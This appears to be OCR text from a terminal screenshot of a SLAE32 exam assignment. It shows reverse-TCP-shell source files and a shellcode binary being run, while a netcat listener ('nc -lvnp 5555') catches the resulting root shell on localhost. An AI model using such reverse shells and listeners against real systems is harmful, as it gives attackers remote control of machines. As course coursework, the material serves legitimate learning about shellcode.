 root@kali:~/Documents/SLAE32/Exam/Assignement2# ls -la
total 56
drwxr-xr-x 2 root root  4096 Dec 13 22:30 .
drwxr-xr-x 4 root root  4096 Dec 13 21:43 ..
-rw-r--r-- 1 root root  4204 Dec 13 22:27 compilerX86.py
-rwxr-xr-x 1 root root  4612 Dec 13 22:30 reverse-tcp-shell
-rw-r--r-- 1 root root   696 Dec 13 21:51 reverse-tcp-shell.c
-rw-r--r-- 1 root root  1845 Dec 13 22:30 reverse-tcp-shell.nasm
-rw-r--r-- 1 root root   560 Dec 13 22:30 reverse-tcp-shell.o
-rwxr-xr-x 1 root root 15680 Dec 13 22:30 shellcode
-rw-r--r-- 1 root root   562 Dec 13 22:30 shellcode.c
root@kali:~/Documents/SLAE32/Exam/Assignement2# ./shellcode
root@kali: ~/Documents/S
File Edit View Search Terminal Help
root@kali:~/Documents/SLAE32/Exam/Assignement1# nc -lvnp 5555
listening on [any] 5555 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 49292
id
uid=0(root) gid=0(root) groups=0(root)
ls -la
total 56
drwxr-xr-x 2 root root  4096 Dec 13 22:30 .
drwxr-xr-x 4 root root  4096 Dec 13 21:43 ..
-rw-r--r-- 1 root root  4204 Dec 13 22:27 compilerX86.py
-rwxr-xr-x 1 root root  4612 Dec 13 22:30 reverse-tcp-shell
-rw-r--r-- 1 root root   696 Dec 13 21:51 reverse-tcp-shell.c
-rw-r--r-- 1 root root  1845 Dec 13 22:30 reverse-tcp-shell.nasm
-rw-r--r-- 1 root root   560 Dec 13 22:30 reverse-tcp-shell.o
-rwxr-xr-x 1 root root 15680 Dec 13 22:30 shellcode
-rw-r--r-- 1 root root   562 Dec 13 22:30 shellcode.c